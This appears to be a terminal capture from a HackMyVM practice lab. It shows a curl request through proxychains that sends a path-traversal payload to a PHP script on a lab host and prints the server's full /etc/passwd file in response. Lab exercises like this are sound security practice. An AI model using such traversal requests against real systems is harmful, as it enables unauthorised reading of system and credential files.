 ❯ sudo proxychains -q curl "http://10.0.2.5/tools/check_if_exist.php?doc=../../../../../..
/../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
gh0st:x:1001:1001::/home/gh0st:/bin/bash
/ ~/Desktop/LABs/Hackmyvm / ✔